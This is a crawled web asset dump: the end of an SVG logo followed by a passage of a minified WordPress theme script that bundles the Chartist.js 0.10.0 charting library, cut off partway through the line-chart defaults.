		c0-2.8-0.7-4.4-3.1-4.4c-2.4,0-3.6,2-3.6,5.1v10H236V84.7h6.4v3.1c1.1-2.2,3.2-3.6,6.2-3.6c3.5,0,5.4,1.6,6.2,3.9
		C255.9,85.9,258.2,84.2,261.5,84.2"/>
	<polygon points="286.5,84.7 281.6,97 281.5,97 276.7,84.7 270,84.7 278,104.6 275.2,111.6 281.5,111.6 292.8,84.7 	"/>
</g>
<polygon class="st0" points="104.4,0 0,104.4 104.4,104.4 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/js/scripts.js?ver=1.85
body_size: 87219
content:
!function(t,n){"function"==typeof define&&define.amd?define("Chartist",[],function(){return t.Chartist=n()}):"object"==typeof exports?module.exports=n():t.Chartist=n()}(this,function(){var t={version:"0.10.0"};return function(l,n,d){"use strict";d.namespaces={svg:"http://www.w3.org/2000/svg",xmlns:"http://www.w3.org/2000/xmlns/",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",ct:"http://gionkunz.github.com/chartist-js/ct"},d.noop=function(t){return t},d.alphaNumerate=function(t){return String.fromCharCode(97+t%26)},d.extend=function(t){var n,e,r;for(t=t||{},n=1;n<arguments.length;n++)for(var i in e=arguments[n])"object"!=typeof(r=e[i])||null===r||r instanceof Array?t[i]=r:t[i]=d.extend(t[i],r);return t},d.replaceAll=function(t,n,e){return t.replace(new RegExp(n,"g"),e)},d.ensureUnit=function(t,n){return"number"==typeof t&&(t+=n),t},d.quantity=function(t){if("string"!=typeof t)return{value:t};t=/^(\d+)\s*(.*)$/g.exec(t);return{value:+t[1],unit:t[2]||void 0}},d.querySelector=function(t){return t instanceof Node?t:n.querySelector(t)},d.times=function(t){return Array.apply(null,new Array(t))},d.sum=function(t,n){return t+(n||0)},d.mapMultiply=function(n){return function(t){return t*n}},d.mapAdd=function(n){return function(t){return t+n}},d.serialMap=function(r,i){var o=[],t=Math.max.apply(null,r.map(function(t){return t.length}));return d.times(t).forEach(function(t,n){var e=r.map(function(t){return t[n]});o[n]=i.apply(null,e)}),o},d.roundWithPrecision=function(t,n){n=Math.pow(10,n||d.precision);return Math.round(t*n)/n},d.precision=8,d.escapingMap={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"},d.serialize=function(t){return null==t?t:("number"==typeof t?t=""+t:"object"==typeof t&&(t=JSON.stringify({data:t})),Object.keys(d.escapingMap).reduce(function(t,n){return d.replaceAll(t,n,d.escapingMap[n])},t))},d.deserialize=function(t){if("string"!=typeof t)return t;t=Object.keys(d.escapingMap).reduce(function(t,n){return d.replaceAll(t,d.escapingMap[n],n)},t);try{t=void 0!==(t=JSON.parse(t)).data?t.data:t}catch(t){}return t},d.createSvg=function(n,t,e,r){return t=t||"100%",e=e||"100%",Array.prototype.slice.call(n.querySelectorAll("svg")).filter(function(t){return t.getAttributeNS(d.namespaces.xmlns,"ct")}).forEach(function(t){n.removeChild(t)}),e=new d.Svg("svg").attr({width:t,height:e}).addClass(r).attr({style:"width: "+t+"; height: "+e+";"}),n.appendChild(e._node),e},d.normalizeData=function(t,n,e){var r={raw:t,normalized:{}};return r.normalized.series=d.getDataArray({series:t.series||[]},n,e),e=r.normalized.series.every(function(t){return t instanceof Array})?Math.max.apply(null,r.normalized.series.map(function(t){return t.length})):r.normalized.series.length,r.normalized.labels=(t.labels||[]).slice(),Array.prototype.push.apply(r.normalized.labels,d.times(Math.max(0,e-r.normalized.labels.length)).map(function(){return""})),n&&d.reverseData(r.normalized),r},d.safeHasProperty=function(t,n){return null!==t&&"object"==typeof t&&t.hasOwnProperty(n)},d.isDataHoleValue=function(t){return null==t||"number"==typeof t&&isNaN(t)},d.reverseData=function(t){t.labels.reverse(),t.series.reverse();for(var n=0;n<t.series.length;n++)"object"==typeof t.series[n]&&void 0!==t.series[n].data?t.series[n].data.reverse():t.series[n]instanceof Array&&t.series[n].reverse()},d.getDataArray=function(t,n,r){return t.series.map(function t(n){if(d.safeHasProperty(n,"value"))return t(n.value);if(d.safeHasProperty(n,"data"))return t(n.data);if(n instanceof Array)return n.map(t);if(!d.isDataHoleValue(n)){if(r){var e={};return"string"==typeof r?e[r]=d.getNumberOrUndefined(n):e.y=d.getNumberOrUndefined(n),e.x=n.hasOwnProperty("x")?d.getNumberOrUndefined(n.x):e.x,e.y=n.hasOwnProperty("y")?d.getNumberOrUndefined(n.y):e.y,e}return d.getNumberOrUndefined(n)}})},d.normalizePadding=function(t,n){return n=n||0,"number"==typeof t?{top:t,right:t,bottom:t,left:t}:{top:"number"==typeof t.top?t.top:n,right:"number"==typeof t.right?t.right:n,bottom:"number"==typeof t.bottom?t.bottom:n,left:"number"==typeof t.left?t.left:n}},d.getMetaData=function(t,n){n=(t.data||t)[n];return n?n.meta:void 0},d.orderOfMagnitude=function(t){return Math.floor(Math.log(Math.abs(t))/Math.LN10)},d.projectLength=function(t,n,e){return n/e.range*t},d.getAvailableHeight=function(t,n){return Math.max((d.quantity(n.height).value||t.height())-(n.chartPadding.top+n.chartPadding.bottom)-n.axisX.offset,0)},d.getHighLow=function(t,n,i){var o={high:void 0===(n=d.extend({},n,i?n["axis"+i.toUpperCase()]:{})).high?-Number.MAX_VALUE:+n.high,low:void 0===n.low?Number.MAX_VALUE:+n.low},a=void 0===n.high,u=void 0===n.low;return(a||u)&&function t(n){if(void 0!==n)if(n instanceof Array)for(var e=0;e<n.length;e++)t(n[e]);else{var r=i?+n[i]:+n;a&&r>o.high&&(o.high=r),u&&r<o.low&&(o.low=r)}}(t),!n.referenceValue&&0!==n.referenceValue||(o.high=Math.max(n.referenceValue,o.high),o.low=Math.min(n.referenceValue,o.low)),o.high<=o.low&&(0===o.low?o.high=1:o.low<0?o.high=0:(0<o.high||(o.high=1),o.low=0)),o},d.isNumeric=function(t){return null!==t&&isFinite(t)},d.isFalseyButZero=function(t){return!t&&0!==t},d.getNumberOrUndefined=function(t){return d.isNumeric(t)?+t:void 0},d.isMultiValue=function(t){return"object"==typeof t&&("x"in t||"y"in t)},d.getMultiValue=function(t,n){return d.isMultiValue(t)?d.getNumberOrUndefined(t[n||"y"]):d.getNumberOrUndefined(t)},d.rho=function(t){if(1===t)return t;function n(t){return t*t+1}var e,r=2,i=2;if(t%2==0)return 2;for(;r=n(r)%t,i=n(n(i))%t,1===(e=function t(n,e){return n%e==0?e:t(e,n%e)}(Math.abs(r-i),t)););return e},d.getBounds=function(t,n,e,r){var i,o,a=0,u={high:n.high,low:n.low};u.valueRange=u.high-u.low,u.oom=d.orderOfMagnitude(u.valueRange),u.step=Math.pow(10,u.oom),u.min=Math.floor(u.low/u.step)*u.step,u.max=Math.ceil(u.high/u.step)*u.step,u.range=u.max-u.min,u.numberOfSteps=Math.round(u.range/u.step);var s=d.projectLength(t,u.step,u)<e,n=r?d.rho(u.range):0;if(r&&d.projectLength(t,1,u)>=e)u.step=1;else if(r&&n<u.step&&d.projectLength(t,n,u)>=e)u.step=n;else for(;;){if(s&&d.projectLength(t,u.step,u)<=e)u.step*=2;else{if(s||!(d.projectLength(t,u.step/2,u)>=e))break;if(u.step/=2,r&&u.step%1!=0){u.step*=2;break}}if(1e3<a++)throw new Error("Exceeded maximum number of iterations while optimizing scale step!")}var l=2221e-19;function c(t,n){return t===(t+=n)&&(t*=1+(0<n?l:-l)),t}for(u.step=Math.max(u.step,l),i=u.min,o=u.max;i+u.step<=u.low;)i=c(i,u.step);for(;o-u.step>=u.high;)o=c(o,-u.step);u.min=i,u.max=o,u.range=u.max-u.min;for(var h=[],f=u.min;f<=u.max;f=c(f,u.step)){var p=d.roundWithPrecision(f);p!==h[h.length-1]&&h.push(p)}return u.values=h,u},d.polarToCartesian=function(t,n,e,r){r=(r-90)*Math.PI/180;return{x:t+e*Math.cos(r),y:n+e*Math.sin(r)}},d.createChartRect=function(t,n,e){var r=!(!n.axisX&&!n.axisY),i=r?n.axisY.offset:0,o=r?n.axisX.offset:0,a=t.width()||d.quantity(n.width).value||0,u=t.height()||d.quantity(n.height).value||0,t=d.normalizePadding(n.chartPadding,e),a=Math.max(a,i+t.left+t.right),u=Math.max(u,o+t.top+t.bottom),e={padding:t,width:function(){return this.x2-this.x1},height:function(){return this.y1-this.y2}};return r?("start"===n.axisX.position?(e.y2=t.top+o,e.y1=Math.max(u-t.bottom,e.y2+1)):(e.y2=t.top,e.y1=Math.max(u-t.bottom-o,e.y2+1)),"start"===n.axisY.position?(e.x1=t.left+i,e.x2=Math.max(a-t.right,e.x1+1)):(e.x1=t.left,e.x2=Math.max(a-t.right-i,e.x1+1))):(e.x1=t.left,e.x2=Math.max(a-t.right,e.x1+1),e.y2=t.top,e.y1=Math.max(u-t.bottom,e.y2+1)),e},d.createGrid=function(t,n,e,r,i,o,a,u){var s={};s[e.units.pos+"1"]=t,s[e.units.pos+"2"]=t,s[e.counterUnits.pos+"1"]=r,s[e.counterUnits.pos+"2"]=r+i;a=o.elem("line",s,a.join(" "));u.emit("draw",d.extend({type:"grid",axis:e,index:n,group:o,element:a},s))},d.createGridBackground=function(t,n,e,r){e=t.elem("rect",{x:n.x1,y:n.y2,width:n.width(),height:n.height()},e,!0);r.emit("draw",{type:"gridBackground",group:t,element:e})},d.createLabel=function(t,n,e,r,i,o,a,u,s,l,c){var h={};h[i.units.pos]=t+a[i.units.pos],h[i.counterUnits.pos]=a[i.counterUnits.pos],h[i.units.len]=n,h[i.counterUnits.len]=Math.max(0,o-10),s=l?(l='<span class="'+s.join(" ")+'" style="'+i.units.len+": "+Math.round(h[i.units.len])+"px; "+i.counterUnits.len+": "+Math.round(h[i.counterUnits.len])+'px">'+r[e]+"</span>",u.foreignObject(l,d.extend({style:"overflow: visible;"},h))):u.elem("text",h,s.join(" ")).text(r[e]),c.emit("draw",d.extend({type:"label",axis:i,index:e,group:u,element:s,text:r[e]},h))},d.getSeriesOption=function(t,n,e){if(t.name&&n.series&&n.series[t.name]){t=n.series[t.name];return(t.hasOwnProperty(e)?t:n)[e]}return n[e]},d.optionsProvider=function(t,e,r){var i,o,a=d.extend({},t),n=[];function u(t){var n=i;if(i=d.extend({},a),e)for(o=0;o<e.length;o++)l.matchMedia(e[o][0]).matches&&(i=d.extend(i,e[o][1]));r&&t&&r.emit("optionsChanged",{previousOptions:n,currentOptions:i})}if(!l.matchMedia)throw"window.matchMedia not found! Make sure you're using a polyfill.";if(e)for(o=0;o<e.length;o++){var s=l.matchMedia(e[o][0]);s.addListener(u),n.push(s)}return u(),{removeMediaQueryListeners:function(){n.forEach(function(t){t.removeListener(u)})},getCurrentOptions:function(){return d.extend({},i)}}},d.splitIntoSegments=function(t,n,e){e=d.extend({},{increasingX:!1,fillHoles:!1},e);for(var r=[],i=!0,o=0;o<t.length;o+=2)void 0===d.getMultiValue(n[o/2].value)?e.fillHoles||(i=!0):((i=e.increasingX&&2<=o&&t[o]<=t[o-2]?!0:i)&&(r.push({pathCoordinates:[],valueData:[]}),i=!1),r[r.length-1].pathCoordinates.push(t[o],t[o+1]),r[r.length-1].valueData.push(n[o/2]));return r}}(window,document,t),function(g){"use strict";g.Interpolation={},g.Interpolation.none=function(s){return s=g.extend({},{fillHoles:!1},s),function(t,n){for(var e=new g.Svg.Path,r=!0,i=0;i<t.length;i+=2){var o=t[i],a=t[i+1],u=n[i/2];void 0!==g.getMultiValue(u.value)?(r?e.move(o,a,!1,u):e.line(o,a,!1,u),r=!1):s.fillHoles||(r=!0)}return e}},g.Interpolation.simple=function(h){h=g.extend({},{divisor:2,fillHoles:!1},h);var f=1/Math.max(1,h.divisor);return function(t,n){for(var e,r,i,o=new g.Svg.Path,a=0;a<t.length;a+=2){var u=t[a],s=t[a+1],l=(u-e)*f,c=n[a/2];void 0!==c.value?(void 0===i?o.move(u,s,!1,c):o.curve(e+l,r,u-l,s,u,s,!1,c),e=u,r=s,i=c):h.fillHoles||(e=u=i=void 0)}return o}},g.Interpolation.cardinal=function(l){l=g.extend({},{tension:1,fillHoles:!1},l);var c=Math.min(1,Math.max(0,l.tension)),h=1-c;return function n(t,e){var r=g.splitIntoSegments(t,e,{fillHoles:l.fillHoles});if(r.length){if(1<r.length){var i=[];return r.forEach(function(t){i.push(n(t.pathCoordinates,t.valueData))}),g.Svg.Path.join(i)}if(t=r[0].pathCoordinates,e=r[0].valueData,t.length<=4)return g.Interpolation.none()(t,e);for(var o=(new g.Svg.Path).move(t[0],t[1],!1,e[0]),a=0,u=t.length;a<u-2;a+=2){var s=[{x:+t[a-2],y:+t[a-1]},{x:+t[a],y:+t[a+1]},{x:+t[a+2],y:+t[a+3]},{x:+t[a+4],y:+t[a+5]}];u-4===a?s[3]=s[2]:a||(s[0]={x:+t[a],y:+t[a+1]}),o.curve(c*(-s[0].x+6*s[1].x+s[2].x)/6+h*s[2].x,c*(-s[0].y+6*s[1].y+s[2].y)/6+h*s[2].y,c*(s[1].x+6*s[2].x-s[3].x)/6+h*s[2].x,c*(s[1].y+6*s[2].y-s[3].y)/6+h*s[2].y,s[2].x,s[2].y,!1,e[(a+2)/2])}return o}return g.Interpolation.none()([])}},g.Interpolation.monotoneCubic=function(d){return d=g.extend({},{fillHoles:!1},d),function n(t,e){var r=g.splitIntoSegments(t,e,{fillHoles:d.fillHoles,increasingX:!0});if(r.length){if(1<r.length){var i=[];return r.forEach(function(t){i.push(n(t.pathCoordinates,t.valueData))}),g.Svg.Path.join(i)}if(t=r[0].pathCoordinates,e=r[0].valueData,t.length<=4)return g.Interpolation.none()(t,e);for(var o,a=[],u=[],s=t.length/2,l=[],c=[],h=[],f=[],p=0;p<s;p++)a[p]=t[2*p],u[p]=t[2*p+1];for(p=0;p<s-1;p++)h[p]=u[p+1]-u[p],f[p]=a[p+1]-a[p],c[p]=h[p]/f[p];for(l[0]=c[0],l[s-1]=c[s-2],p=1;p<s-1;p++)0===c[p]||0===c[p-1]||0<c[p-1]!=0<c[p]?l[p]=0:(l[p]=3*(f[p-1]+f[p])/((2*f[p]+f[p-1])/c[p-1]+(f[p]+2*f[p-1])/c[p]),isFinite(l[p])||(l[p]=0));for(o=(new g.Svg.Path).move(a[0],u[0],!1,e[0]),p=0;p<s-1;p++)o.curve(a[p]+f[p]/3,u[p]+l[p]*f[p]/3,a[p+1]-f[p]/3,u[p+1]-l[p+1]*f[p]/3,a[p+1],u[p+1],!1,e[p+1]);return o}return g.Interpolation.none()([])}},g.Interpolation.step=function(c){return c=g.extend({},{postpone:!0,fillHoles:!1},c),function(t,n){for(var e,r,i,o=new g.Svg.Path,a=0;a<t.length;a+=2){var u=t[a],s=t[a+1],l=n[a/2];void 0!==l.value?(void 0===i?o.move(u,s,!1,l):(c.postpone?o.line(u,r,!1,i):o.line(e,s,!1,l),o.line(u,s,!1,l)),e=u,r=s,i=l):c.fillHoles||(e=r=i=void 0)}return o}}}((window,document,t)),function(){"use strict";t.EventEmitter=function(){var r=[];return{addEventHandler:function(t,n){r[t]=r[t]||[],r[t].push(n)},removeEventHandler:function(t,n){r[t]&&(n?(r[t].splice(r[t].indexOf(n),1),0===r[t].length&&delete r[t]):delete r[t])},emit:function(n,e){r[n]&&r[n].forEach(function(t){t(e)}),r["*"]&&r["*"].forEach(function(t){t(n,e)})}}}}((window,document)),function(r){"use strict";r.Class={extend:function(t,n){var n=n||this.prototype||r.Class,e=Object.create(n);return r.Class.cloneDefinitions(e,t),(t=function(){var t=e.constructor||function(){},n=this===r?Object.create(e):this;return t.apply(n,Array.prototype.slice.call(arguments,0)),n}).prototype=e,t.super=n,t.extend=this.extend,t},cloneDefinitions:function(){var t=function(t){var n=[];if(t.length)for(var e=0;e<t.length;e++)n.push(t[e]);return n}(arguments),e=t[0];return t.splice(1,t.length-1).forEach(function(n){Object.getOwnPropertyNames(n).forEach(function(t){delete e[t],Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}),e}}}((window,document,t)),function(o,a){"use strict";a.Base=a.Class.extend({constructor:function(t,n,e,r,i){this.container=a.querySelector(t),this.data=n||{},this.data.labels=this.data.labels||[],this.data.series=this.data.series||[],this.defaultOptions=e,this.options=r,this.responsiveOptions=i,this.eventEmitter=a.EventEmitter(),this.supportsForeignObject=a.Svg.isSupported("Extensibility"),this.supportsAnimations=a.Svg.isSupported("AnimationEventsAttribute"),this.resizeListener=function(){this.update()}.bind(this),this.container&&(this.container.__chartist__&&this.container.__chartist__.detach(),this.container.__chartist__=this),this.initializeTimeoutId=setTimeout(function(){o.addEventListener("resize",this.resizeListener),this.optionsProvider=a.optionsProvider(this.options,this.responsiveOptions,this.eventEmitter),this.eventEmitter.addEventHandler("optionsChanged",function(){this.update()}.bind(this)),this.options.plugins&&this.options.plugins.forEach(function(t){t instanceof Array?t[0](this,t[1]):t(this)}.bind(this)),this.eventEmitter.emit("data",{type:"initial",data:this.data}),this.createChart(this.optionsProvider.getCurrentOptions()),this.initializeTimeoutId=void 0}.bind(this),0)},optionsProvider:void 0,container:void 0,svg:void 0,eventEmitter:void 0,createChart:function(){throw new Error("Base chart type can't be instantiated!")},update:function(t,n,e){return t&&(this.data=t||{},this.data.labels=this.data.labels||[],this.data.series=this.data.series||[],this.eventEmitter.emit("data",{type:"update",data:this.data})),n&&(this.options=a.extend({},e?this.options:this.defaultOptions,n),this.initializeTimeoutId||(this.optionsProvider.removeMediaQueryListeners(),this.optionsProvider=a.optionsProvider(this.options,this.responsiveOptions,this.eventEmitter))),this.initializeTimeoutId||this.createChart(this.optionsProvider.getCurrentOptions()),this},detach:function(){return this.initializeTimeoutId?o.clearTimeout(this.initializeTimeoutId):(o.removeEventListener("resize",this.resizeListener),this.optionsProvider.removeMediaQueryListeners()),this},on:function(t,n){return this.eventEmitter.addEventHandler(t,n),this},off:function(t,n){return this.eventEmitter.removeEventHandler(t,n),this},version:a.version,supportsForeignObject:!1})}(window,(document,t)),function(o,s){"use strict";s.Svg=s.Class.extend({constructor:function(t,n,e,r,i){t instanceof Element?this._node=t:(this._node=o.createElementNS(s.namespaces.svg,t),"svg"===t&&this.attr({"xmlns:ct":s.namespaces.ct})),n&&this.attr(n),e&&this.addClass(e),r&&(i&&r._node.firstChild?r._node.insertBefore(this._node,r._node.firstChild):r._node.appendChild(this._node))},attr:function(e,t){return"string"==typeof e?t?this._node.getAttributeNS(t,e):this._node.getAttribute(e):(Object.keys(e).forEach(function(t){var n;void 0!==e[t]&&(-1!==t.indexOf(":")?(n=t.split(":"),this._node.setAttributeNS(s.namespaces[n[0]],t,e[t])):this._node.setAttribute(t,e[t]))}.bind(this)),this)},elem:function(t,n,e,r){return new s.Svg(t,n,e,this,r)},parent:function(){return this._node.parentNode instanceof SVGElement?new s.Svg(this._node.parentNode):null},root:function(){for(var t=this._node;"svg"!==t.nodeName;)t=t.parentNode;return new s.Svg(t)},querySelector:function(t){return(t=this._node.querySelector(t))?new s.Svg(t):null},querySelectorAll:function(t){return(t=this._node.querySelectorAll(t)).length?new s.Svg.List(t):null},getNode:function(){return this._node},foreignObject:function(t,n,e,r){var i;return"string"==typeof t&&((i=o.createElement("div")).innerHTML=t,t=i.firstChild),t.setAttribute("xmlns",s.namespaces.xmlns),(r=this.elem("foreignObject",n,e,r))._node.appendChild(t),r},text:function(t){return this._node.appendChild(o.createTextNode(t)),this},empty:function(){for(;this._node.firstChild;)this._node.removeChild(this._node.firstChild);return this},remove:function(){return this._node.parentNode.removeChild(this._node),this.parent()},replace:function(t){return this._node.parentNode.replaceChild(t._node,this._node),t},append:function(t,n){return n&&this._node.firstChild?this._node.insertBefore(t._node,this._node.firstChild):this._node.appendChild(t._node),this},classes:function(){return this._node.getAttribute("class")?this._node.getAttribute("class").trim().split(/\s+/):[]},addClass:function(t){return this._node.setAttribute("class",this.classes(this._node).concat(t.trim().split(/\s+/)).filter(function(t,n,e){return e.indexOf(t)===n}).join(" ")),this},removeClass:function(t){var n=t.trim().split(/\s+/);return this._node.setAttribute("class",this.classes(this._node).filter(function(t){return-1===n.indexOf(t)}).join(" ")),this},removeAllClasses:function(){return this._node.setAttribute("class",""),this},height:function(){return this._node.getBoundingClientRect().height},width:function(){return this._node.getBoundingClientRect().width},animate:function(t,e,u){return void 0===e&&(e=!0),Object.keys(t).forEach(function(a){function n(n,t){var e,r,i,o={};n.easing&&(i=n.easing instanceof Array?n.easing:s.Svg.Easing[n.easing],delete n.easing),n.begin=s.ensureUnit(n.begin,"ms"),n.dur=s.ensureUnit(n.dur,"ms"),i&&(n.calcMode="spline",n.keySplines=i.join(" "),n.keyTimes="0;1"),t&&(n.fill="freeze",o[a]=n.from,this.attr(o),r=s.quantity(n.begin||0).value,n.begin="indefinite"),e=this.elem("animate",s.extend({attributeName:a},n)),t&&setTimeout(function(){try{e._node.beginElement()}catch(t){o[a]=n.to,this.attr(o),e.remove()}}.bind(this),r),u&&e._node.addEventListener("beginEvent",function(){u.emit("animationBegin",{element:this,animate:e._node,params:n})}.bind(this)),e._node.addEventListener("endEvent",function(){u&&u.emit("animationEnd",{element:this,animate:e._node,params:n}),t&&(o[a]=n.to,this.attr(o),e.remove())}.bind(this))}t[a]instanceof Array?t[a].forEach(function(t){n.bind(this)(t,!1)}.bind(this)):n.bind(this)(t[a],e)}.bind(this)),this}}),s.Svg.isSupported=function(t){return o.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#"+t,"1.1")};s.Svg.Easing={easeInSine:[.47,0,.745,.715],easeOutSine:[.39,.575,.565,1],easeInOutSine:[.445,.05,.55,.95],easeInQuad:[.55,.085,.68,.53],easeOutQuad:[.25,.46,.45,.94],easeInOutQuad:[.455,.03,.515,.955],easeInCubic:[.55,.055,.675,.19],easeOutCubic:[.215,.61,.355,1],easeInOutCubic:[.645,.045,.355,1],easeInQuart:[.895,.03,.685,.22],easeOutQuart:[.165,.84,.44,1],easeInOutQuart:[.77,0,.175,1],easeInQuint:[.755,.05,.855,.06],easeOutQuint:[.23,1,.32,1],easeInOutQuint:[.86,0,.07,1],easeInExpo:[.95,.05,.795,.035],easeOutExpo:[.19,1,.22,1],easeInOutExpo:[1,0,0,1],easeInCirc:[.6,.04,.98,.335],easeOutCirc:[.075,.82,.165,1],easeInOutCirc:[.785,.135,.15,.86],easeInBack:[.6,-.28,.735,.045],easeOutBack:[.175,.885,.32,1.275],easeInOutBack:[.68,-.55,.265,1.55]},s.Svg.List=s.Class.extend({constructor:function(t){var r=this;this.svgElements=[];for(var n=0;n<t.length;n++)this.svgElements.push(new s.Svg(t[n]));Object.keys(s.Svg.prototype).filter(function(t){return-1===["constructor","parent","querySelector","querySelectorAll","replace","append","classes","height","width"].indexOf(t)}).forEach(function(e){r[e]=function(){var n=Array.prototype.slice.call(arguments,0);return r.svgElements.forEach(function(t){s.Svg.prototype[e].apply(t,n)}),r}})}})}((window,document),t),function(u){"use strict";var a={m:["x","y"],l:["x","y"],c:["x1","y1","x2","y2","x","y"],a:["rx","ry","xAr","lAf","sf","x","y"]},e={accuracy:3};function l(t,n,e,r,i,o){o=u.extend({command:i?t.toLowerCase():t.toUpperCase()},n,o?{data:o}:{});e.splice(r,0,o)}function t(i,o){i.forEach(function(e,r){a[e.command.toLowerCase()].forEach(function(t,n){o(e,t,r,n,i)})})}u.Svg.Path=u.Class.extend({constructor:function(t,n){this.pathElements=[],this.pos=0,this.close=t,this.options=u.extend({},e,n)},position:function(t){return void 0!==t?(this.pos=Math.max(0,Math.min(this.pathElements.length,t)),this):this.pos},remove:function(t){return this.pathElements.splice(this.pos,t),this},move:function(t,n,e,r){return l("M",{x:+t,y:+n},this.pathElements,this.pos++,e,r),this},line:function(t,n,e,r){return l("L",{x:+t,y:+n},this.pathElements,this.pos++,e,r),this},curve:function(t,n,e,r,i,o,a,u){return l("C",{x1:+t,y1:+n,x2:+e,y2:+r,x:+i,y:+o},this.pathElements,this.pos++,a,u),this},arc:function(t,n,e,r,i,o,a,u,s){return l("A",{rx:+t,ry:+n,xAr:+e,lAf:+r,sf:+i,x:+o,y:+a},this.pathElements,this.pos++,u,s),this},scale:function(e,r){return t(this.pathElements,function(t,n){t[n]*="x"===n[0]?e:r}),this},translate:function(e,r){return t(this.pathElements,function(t,n){t[n]+="x"===n[0]?e:r}),this},transform:function(o){return t(this.pathElements,function(t,n,e,r,i){i=o(t,n,e,r,i);!i&&0!==i||(t[n]=i)}),this},parse:function(t){var n=t.replace(/([A-Za-z])([0-9])/g,"$1 $2").replace(/([0-9])([A-Za-z])/g,"$1 $2").split(/[\s,]+/).reduce(function(t,n){return n.match(/[A-Za-z]/)&&t.push([]),t[t.length-1].push(n),t},[]);return"Z"===n[n.length-1][0].toUpperCase()&&n.pop(),t=n.map(function(r){var t=r.shift(),n=a[t.toLowerCase()];return u.extend({command:t},n.reduce(function(t,n,e){return t[n]=+r[e],t},{}))}),n=[this.pos,0],Array.prototype.push.apply(n,t),Array.prototype.splice.apply(this.pathElements,n),this.pos+=t.length,this},stringify:function(){var r=Math.pow(10,this.options.accuracy);return this.pathElements.reduce(function(t,n){var e=a[n.command.toLowerCase()].map(function(t){return this.options.accuracy?Math.round(n[t]*r)/r:n[t]}.bind(this));return t+n.command+e.join(",")}.bind(this),"")+(this.close?"Z":"")},clone:function(t){return(t=new u.Svg.Path(t||this.close)).pos=this.pos,t.pathElements=this.pathElements.slice().map(function(t){return u.extend({},t)}),t.options=u.extend({},this.options),t},splitByCommand:function(n){var e=[new u.Svg.Path];return this.pathElements.forEach(function(t){t.command===n.toUpperCase()&&0!==e[e.length-1].pathElements.length&&e.push(new u.Svg.Path),e[e.length-1].pathElements.push(t)}),e}}),u.Svg.Path.elementDescriptions=a,u.Svg.Path.join=function(t,n,e){for(var r=new u.Svg.Path(n,e),i=0;i<t.length;i++)for(var o=t[i],a=0;a<o.pathElements.length;a++)r.pathElements.push(o.pathElements[a]);return r}}((window,document,t)),function(f){"use strict";var i={x:{pos:"x",len:"width",dir:"horizontal",rectStart:"x1",rectEnd:"x2",rectOffset:"y2"},y:{pos:"y",len:"height",dir:"vertical",rectStart:"y2",rectEnd:"y1",rectOffset:"x1"}};f.Axis=f.Class.extend({constructor:function(t,n,e,r){this.units=t,this.counterUnits=t===i.x?i.y:i.x,this.chartRect=n,this.axisLength=n[t.rectEnd]-n[t.rectStart],this.gridOffset=n[t.rectOffset],this.ticks=e,this.options=r},createGridAndLabels:function(i,o,a,u,s){var l=u["axis"+this.units.pos.toUpperCase()],c=this.ticks.map(this.projectValue.bind(this)),h=this.ticks.map(l.labelInterpolationFnc);c.forEach(function(t,n){var e={x:0,y:0},r=c[n+1]?c[n+1]-t:Math.max(this.axisLength-t,30);f.isFalseyButZero(h[n])&&""!==h[n]||("x"===this.units.pos?(t=this.chartRect.x1+t,e.x=u.axisX.labelOffset.x,"start"===u.axisX.position?e.y=this.chartRect.padding.top+u.axisX.labelOffset.y+(a?5:20):e.y=this.chartRect.y1+u.axisX.labelOffset.y+(a?5:20)):(t=this.chartRect.y1-t,e.y=u.axisY.labelOffset.y-(a?r:0),"start"===u.axisY.position?e.x=a?this.chartRect.padding.left+u.axisY.labelOffset.x:this.chartRect.x1-10:e.x=this.chartRect.x2+u.axisY.labelOffset.x+10),l.showGrid&&f.createGrid(t,n,this,this.gridOffset,this.chartRect[this.counterUnits.len](),i,[u.classNames.grid,u.classNames[this.units.dir]],s),l.showLabel&&f.createLabel(t,r,n,h,this,l.offset,e,o,[u.classNames.label,u.classNames[this.units.dir],"start"===l.position?u.classNames[l.position]:u.classNames.end],a,s))}.bind(this))},projectValue:function(t,n,e){throw new Error("Base axis can't be instantiated!")}}),f.Axis.units=i}((window,document,t)),function(i){"use strict";i.AutoScaleAxis=i.Axis.extend({constructor:function(t,n,e,r){n=r.highLow||i.getHighLow(n,r,t.pos),this.bounds=i.getBounds(e[t.rectEnd]-e[t.rectStart],n,r.scaleMinSpace||20,r.onlyInteger),this.range={min:this.bounds.min,max:this.bounds.max},i.AutoScaleAxis.super.constructor.call(this,t,e,this.bounds.values,r)},projectValue:function(t){return this.axisLength*(+i.getMultiValue(t,this.units.pos)-this.bounds.min)/this.bounds.range}})}((window,document,t)),function(o){"use strict";o.FixedScaleAxis=o.Axis.extend({constructor:function(t,n,e,r){var i=r.highLow||o.getHighLow(n,r,t.pos);this.divisor=r.divisor||1,this.ticks=r.ticks||o.times(this.divisor).map(function(t,n){return i.low+(i.high-i.low)/this.divisor*n}.bind(this)),this.ticks.sort(function(t,n){return t-n}),this.range={min:i.low,max:i.high},o.FixedScaleAxis.super.constructor.call(this,t,e,this.ticks,r),this.stepLength=this.axisLength/this.divisor},projectValue:function(t){return this.axisLength*(+o.getMultiValue(t,this.units.pos)-this.range.min)/(this.range.max-this.range.min)}})}((window,document,t)),function(i){"use strict";i.StepAxis=i.Axis.extend({constructor:function(t,n,e,r){i.StepAxis.super.constructor.call(this,t,e,r.ticks,r),r=Math.max(1,r.ticks.length-(r.stretch?1:0)),this.stepLength=this.axisLength/r},projectValue:function(t,n){return this.stepLength*n}})}((window,document,t)),function(g){"use strict";var i={axisX:{offset:30,position:"end",labelOffset:{x:0,y:0},showLabel:!0,showGrid:!0,labelInterpolationFnc:g.noop,type:void 0},axisY:{offset:40,position:"start",labelOffset:{x:0,y:0},showLabel:!0,showGrid:!0,labelInterpolationFnc:g.noop,type:void 0,scaleMinSpace:20,onlyInteger:!1},width:void 0,height:void 0,showLine:!0,showPoint:!0,showArea:!1,areaBase:0,lineSmooth:!0,showGridBackground:!1,low:void 0,high:void 